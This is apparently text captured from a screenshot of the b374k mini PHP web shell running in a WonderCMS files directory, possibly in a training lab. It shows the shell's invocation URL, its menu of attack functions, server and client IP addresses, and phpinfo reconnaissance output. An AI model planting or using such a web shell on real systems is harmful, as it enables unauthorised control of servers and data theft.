 13.233.65.117/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=phpinfo
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-13-232 5.3.0-1030-aws #32~18.04.1-Ubuntu SMP Tue Jun 30 23:04:16 UTC 2020 x86_64
server ip : 13.233.65.117 | your ip : 115.187.50.5
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 5.6.39-1+ubuntu18.04.1+deb.sury.org+1
System Linux ip-172-26-13-232 5.3.0-1030-aws #32~18.04.1-Ubuntu SMP Tue Jun 30 23:04:16 UTC 2020 x86_64
Server API FPM/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php/5.6/fpm
Loaded
Configuration File
/etc/php/5.6/fpm/php.ini
Scan this dir for
additional .ini files
/etc/php/5.6/fpm/conf.d